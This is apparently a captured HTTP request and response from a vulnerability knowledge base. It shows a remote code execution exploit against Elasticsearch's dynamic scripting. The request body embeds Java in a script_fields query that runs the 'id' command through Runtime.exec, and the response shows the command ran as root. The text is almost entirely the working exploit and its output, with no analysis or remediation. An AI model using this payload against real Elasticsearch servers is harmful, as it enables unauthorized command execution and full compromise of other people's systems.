 Request
Raw Params Headers Hex
POST /_search?pretty HTTP/1.1
Host: your-ip:9200
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64;
Trident/5.0)
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 343
{
"size": 1,
"query": {
"filtered": {
"query": {
"match_all": {
}
}
}
},
"script_fields": {
"command": {
"script": "import java.io.*;new
java.util.Scanner(Runtime.getRuntime().exec(\"id\").getInputStream()).useDelimiter(\
"\\\\A\").next();"
}
}
}
Response
Raw Headers Hex
HTTP/1.1 200 OK
Access-Control-Allow-Origin: *
Content-Type: application/json; charset=UTF-8
Content-Length: 409
{
"took" : 16,
"timed_out" : false,
"_shards" : {
"total" : 5,
"successful" : 5,
"failed" : 0
},
"hits" : {
"total" : 1,
"max_score" : 1.0,
"hits" : [ {
"_index" : "website",
"_type" : "blog",
"_score" : 1.0,
"fields" : {
"command" : [ "uid=0(root) gid=0(root) groups=0(root)\n" ]
}
} ]
}
}
零组资料文库